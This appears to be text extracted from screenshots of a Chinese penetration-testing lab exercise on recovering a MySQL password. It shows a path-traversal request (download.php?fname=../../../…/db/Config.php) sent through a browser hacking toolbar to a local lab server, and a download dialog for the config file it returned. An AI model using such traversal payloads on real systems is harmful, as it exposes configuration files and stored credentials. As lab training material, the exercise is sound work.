 帮管理员找回mysql帐号密码
http://192.16...db/Config.php
192.168.246.128/pentest/test/6/1/download.php?fname=dog_cat.jpg
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.246.128/pentest/test/6/1/download.php?fname=../../../pentest/test/6/1/db/Config.php
Split URL
Execute
Enable Post data
Enable Referrer
Can not find file: C:/phpStudy/WWW/topsec/any_file_download_V1.2/data/dog_cat.jpg
正在打开 .._.._.._pentest_test_6_1_db_Config.php
您选择了打开:
PS
.._.._.._pentest_test_6_1_db_Config.php
文件类型: JetBrains PhpStorm (619 字节)
来源: http://192.168.246.128
您想要 Firefox 如何处理此文件?
打开，通过(O)
PhpStorm (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消